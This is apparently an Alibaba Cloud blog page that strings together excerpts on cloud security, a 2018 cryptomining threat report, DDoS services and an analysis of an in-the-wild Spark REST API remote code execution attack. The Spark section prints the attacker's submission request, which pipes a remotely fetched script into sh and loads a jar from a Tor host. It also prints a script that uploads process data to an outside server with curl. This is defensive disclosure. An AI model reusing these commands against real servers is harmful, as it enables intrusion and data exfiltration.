By learning from failed attacks and detected threats, cloud security can outperform even large corporate teams of seasoned security professionals.
In a recent report commissioned by Alibaba Cloud, research teams sought to discover what businesses' greatest concerns when considering a move to the cloud. The resounding response was 'worries over cloud security'.
Traditionally, IT security has been the domain of onsite employees and teams. Large corporate teams made up of seasoned security professionals who diligently maintain their industry knowledge may succeed in keeping up with the majority of the enormous amounts of new security threats appearing every day. However, a smaller team may struggle to notice, never mind protect against, continuous and more innovative security breaches.
Panda Labs reported detecting 230,000 new malware events every day in 2015. This volume means that even when an onsite security team is large, securing against the sheer numbers of attacks in the wild is extremely difficult. Today, cloud providers can do an even better job of securing networks and applications than onsite teams, applying learnings from one failed attack or detected threat across all the other companies using its products.
Cloud providers are super proactive when it comes to keeping abreast of new vulnerabilities, malware, and threats. Due to the sheer scale of their infrastructure, big data capabilities, security automation, and dedicated teams, they have a much better chance than an onsite team of keeping one step ahead of the hackers. For example, Alibaba Cloud's customers rely on expansive and dedicated teams of security professionals working around the clock to ensure the safety and security of the thousands of Alibaba Cloud products and services on offer.
Protecting more than 80,000 security sensitive organizations in China and over two million companies worldwide for over a decade gives Alibaba Cloud vast amounts of experience in using the massive amount of network traffic at its disposal to identify security threats and develop solutions. Alibaba Cloud uses its own products, such as MaxCompute and Machine Learning Platform for AI to assist in the monumental task of ensuring the network reliability and security of one of the largest cloud providers in the world.
Alibaba Cloud now offers its customers a wide range of security-specific solutions that enhance the security foundations of its infrastructure, products, and services. Our whitepaper, Smart and Sound with Alibaba Cloud, explores key scenarios, looking at how your technology estate is secure and vital data is safeguarded across:
To read about how to safeguard your technology estate with proven cloud security services, download Smart and Sound with Alibaba Cloud, our whitepaper on cloud security. Learn more about common misconceptions surrounding IT security, compare cloud security with traditional onsite security solutions across multiple scenarios, and understand how Alibaba Cloud continues to innovate with the next generation of security defences.
In this report, we analyze the current state of malicious cryptocurrency mining and provide security recommendations based on Alibaba Cloud's data from 2018.
2018 saw a constant stream of malicious mining events. Although cryptocurrency value depreciated after a period of boom, mining was still the most popular method for hackers to monetize their skills. With the industrialization of malicious cryptocurrency miners, more and more 0-day and N-day vulnerabilities were exploited for mining a short time after being first exposed. At the same time, for various historical reasons, applications with weak passwords and improper permission configurations on cloud servers have also become hot targets for malicious mining activities.
For the foreseeable future, hackers will continue to exploit vulnerabilities for cryptocurrency mining. These compromised hosts may also be used by these attackers as a springboard to launch further attacks. This report analyzes the current state of malicious cryptocurrency mining and provides security protection recommendations for individuals and enterprises based on Alibaba Cloud's data from 2018.
Popular 0-day and N-day vulnerabilities have become the "entries" for malicious cryptocurrency miners. Users must fix 0-day vulnerabilities in a limited amount of time. In 2018, a number of widely used web applications were subject to high-risk vulnerabilities, posing major security threats to the entire Internet. The security community analyzed the vulnerabilities data and shared the details, which made exploit scripts accessible on the Internet.
Cryptocurrency mining hijackers never give up these handy "entries". In addition, some N-day vulnerabilities that have not been widely fixed are often exploited by malicious cryptocurrency miners. For example, deserialization vulnerabilities and Struts series remote execution vulnerabilities have been popular in recent years. The following figure shows the timeline of some hotspot 0-day and N-day vulnerabilities widely exploited by malicious cryptocurrency miners.
Alibaba Cloud has discovered that the time interval between disclosure and large-scale exploitation of 0-day vulnerabilities is getting shorter. For example, JBoss deserialization vulnerabilities were discovered in May 2017. Their large-scale exploitation by JbossMiner started from the end of 2017 and peaked in March 2018. In 2018, the time interval from exposure of Drupal and ThinkPHP remote command execution vulnerabilities to their large-scale exploitation was less than one month. Therefore, users who fail to fix high-risk 0-day vulnerabilities in time are likely to suffer from malicious mining.
Non-web-based applications exposed to public networks are the favorite targets of malicious cryptocurrency miners. Enterprises security teams pay high attention to potential security threats to web applications. They also deploy security products such as WAF, RASP, and vulnerability scanning products to enhance the security of web applications.
In contrary, non-web applications (such as ApsaraDB for Redis, Hadoop, and SQL Server) are not the core applications of enterprises. Therefore, the investment in security reinforcement and vulnerability fixing for non-web applications is far less than that of web applications. As a result, high-risk vulnerabilities often remain unfixed, so cryptocurrency mining hijackers can continue to exploit these persistent vulnerabilities on the Internet. For example, the DDG botnet continues exploiting the unauthorized access to ApsaraDB for Redis.
The following figure shows the timeline of non-web application vulnerabilities exploited by cryptocurrency mining hijackers in 2018.
In this post, we will walk through the use of two major cloud security services: Alibaba Cloud’s Anti-DDoS tool and AWS Shield.
To maintain a secure web application, you need to invest in security tools. But because there are so many security tools available, it can be difficult to decide which one to choose. Most cloud platforms offer security services to help protect workloads, and you may not know which one is the best fit for your needs.
In this post, we will walk through the use of two major cloud security services: Alibaba Cloud’s Anti-DDoS tool and AWS Shield. Both solutions offer protection against denial-of-service attacks on cloud workloads. Below, we’ll take a look at how each service is set up, with the goal of determining which is a better fit for a given workload or use case.
As its name implies, Alibaba Cloud Anti-DDoS is a tool that protects web applications against DDoS attacks that aim to overload server bandwidth or overload resources until they run out, and the server stops responding.
By default, Anti-DDoS is automatically enabled when you create an instance. However, at some point, some parameters will have to be changed so that it responds according to your needs. In the test that I performed, an ECS was created, and I will demonstrate the functioning of the Anti-DDoS service with the available instance.
This article describes the discovery of the first "in-the-wild" Spark Rest API Remote Code Execution (RCE) vulnerability made by Fengwei Zhang and the team at Alibaba Cloud Security on July 7, 2018.
On July 7, 2018, the Alibaba Cloud Security Team discovered and performed an in-depth analysis of the first Remote Code Execution (RCE) exploit in Spark Rest API. In response to this threat, the team deployed several defense mechanisms against this attack on the Alibaba Cloud platform on July 9th, preventing mass exploitation of this vulnerability.
Alibaba Cloud Security has observed this new attack while it was apparently in the small-scale testing phase. However, a subsequent large-scale outbreak may happen at any time in unprotected environments. While we implemented cloud-wide measures to prevent exploitation at Alibaba Cloud, we strongly recommend that every organization running Spark both in our cloud and especially in other environments takes immediate action to prevent attackers to exploit this vulnerability. We outline our remediation recommendations at the end of this post.
Apache Spark is a fast and versatile open-source cluster-computing framework, originally developed at AMPLab at the University of California, Berkeley. It is designed for large-scale data processing, and many companies moved from aging Hadoop MapReduce to Spark for their big data needs. Apache Spark also provides a web user interface and corresponding REST APIs in order to let users control tasks and view results conveniently.
As many companies rely on their Spark server for analytics and big data processing, compromising a Spark server may expose sensitive data assets with potential damage going far beyond the loss of computing resources for coin mining. Intentional data corruption even on a single machine can lead to the collapse of the entire cluster of Spark-based distributed system.
Improper configurations of Spark permissions may cause attackers to create, delete, and view jobs without authorization, potentially leading to full remote code execution.
Let's take a closer look at the attacker's operations:
POST /v1/submissions/create
host:x.x.x.x:6066
{ "action": "CreateSubmissionRequest", "clientSparkVersion": "2.1.0", "appArgs": [ "curl x.x.x.x/y.sh|sh" ], "appResource": "https://xxxx.onion.plus/SimpleApp.jar", "environmentVariables": { "SPARK_ENV_LOADED": "1" }, "mainClass": "SimpleApp", "sparkProperties": { "spark.jars": "https://xxxxxxxx.onion.plus/SimpleApp.jar", "spark.driver.supervise": "false", "spark.app.name": "SimpleApp", "spark.eventLog.enabled": "false", "spark.submit.deployMode": "cluster", "spark.master": "spark://x.x.x.x:6066" } }Please note that this is the first time that TOR "dark web" is used to spread this type of backdoor. According to security experts in Alibaba, this sort of approach will increase in the near future. In our estimation, about 5,000 Spark servers accessible on the web can be potentially exploited using this vulnerability.

4:The content of the shell script is as follows:
#!/bin/bash
ps ax --sort=-pcpu > /tmp/tmp.txt
curl -F "file=@/tmp/tmp.txt" http://x.x.x.x/re.php
rm -rf /tmp/tmp.txtThis script only gathers and transmits performance information of a victim machine, without taking any further action, apparently giving the attackers on-the-ground intelligence to plan next steps, by taking the estimated power of a cluster into consideration.
We estimate that currently more than 5000 Spark servers with port 8080 exposed to Internet are vulnerable to this attack. Some of them can be taken over to create a powerful distributed computational network, or to collect private data.
This is not the first time the Alibaba Cloud Security Team discovered a vulnerability related to distributed computing systems. We previously shared a report on the Hadoop Yarn vulnerability that shares many similarities with this new Spark attack.
With the continuing, rapid growth of the cryptocurrency economy, distributed systems with strong computing power but weak security capabilities will face more exploits by hackers.
Since the discovery of the Hadoop Yarn RCE vulnerability, it became one of the preferred methods of malicious bitcoin mining. Extrapolating on the Spark REST API RCE vulnerability, we believe that it will be exploited for mining and other malicious use very soon.
Security and compliance are always our top concerns. Alibaba Cloud security service is committed to providing simple, secure and intelligent security services. You can access the services at any time anywhere with our easy-to-use and simple deployments.
Cloud Security Scanner utilizes data, white hat penetration testing, and machine learning to provide an all-in-one security solution for domains and other online assets. CSS detects web vulnerabilities, illicit content, website defacement, and backdoors to prevent possible financial loss caused by damage to your brand reputation.
Learn about Alibaba Cloud's security products line and their design strategy. So this course aims to help you better understand the transition from traditional IT infrastructure to cloud infrastructure including current information security best practices and trends. You will get a clear understanding of how to use cloud platform to reduce security risks.
For the security measures of the host on the cloud, we need to consider more factors, such as the configuration of the firewall inside the host, as well as various settings related to operating system user management and privilege management. Only by understanding and correctly configuring the security settings inside these hosts you can better cooperate with various cloud security products. This course is designed to help you better understand these security setup and learn how to properly configure them to maximize the security hardening of hosts on the cloud.
As an excellent Internet scan practice in digital transformations, Cloud Security Scanner automatically discovers assets that are associated with Cloud Security Scanner, and runs automated penetration tests and detects sensitive content with high efficiency and accuracy. This guarantees a secure environment for your website and applications.
Based on Alibaba Cloud big data resources, penetration test experience, and machine learning technology, Cloud Security Scanner detects potential risks in your assets, including:
Cloud Security Scanner quickly detects potential risks in your website assets and assets that are associated with Cloud Security Scanner. It helps you protect your brand image, avoid financial loss, and meet compliance requirements of graded protection.
Data security and user privacy are the top priorities of Alibaba Cloud. Alibaba Cloud is committed to building a public, open, and secure cloud computing service platform. Alibaba Cloud aims to turn cloud computing into a state-of-the-art computing infrastructure by investing heavily in technical innovation to continually improve the computing capabilities and economies of scale of its services.
Alibaba Cloud strives to provide customers with consistent, reliable, secure, and compliant cloud computing services, helping customers ensure the confidentiality, integrity, and availability of their systems and data.
This product is exclusively for Alibaba Group employees to take monthly internal exams. Please purchase it with coupon only. If you have any question, please contact at wb-xwn397821@alibaba-inc.com.
A workload mover software solution, supports Physical-to-Cloud, Virtual-to-Cloud, and Cloud-to-Cloud. The very first on-line migration solution tightly integrated with Alibaba Cloud.

2,593 posts | 792 followers
FollowHiteshjethva - April 5, 2023
Alibaba Clouder - March 18, 2021
Clouders - June 17, 2022
Alibaba Clouder - February 20, 2021
Alibaba Cloud_Academy - February 25, 2022
Alibaba Clouder - August 14, 2020

2,593 posts | 792 followers
Follow Hybrid Cloud Solution
Hybrid Cloud Solution
Highly reliable and secure deployment solutions for enterprises to fully experience the unique benefits of the hybrid cloud
Learn More Alibaba Cloud PrivateZone
Alibaba Cloud PrivateZone
Alibaba Cloud DNS PrivateZone is a Virtual Private Cloud-based (VPC) domain name system (DNS) service for Alibaba Cloud users.
Learn MoreMore Posts by Alibaba Clouder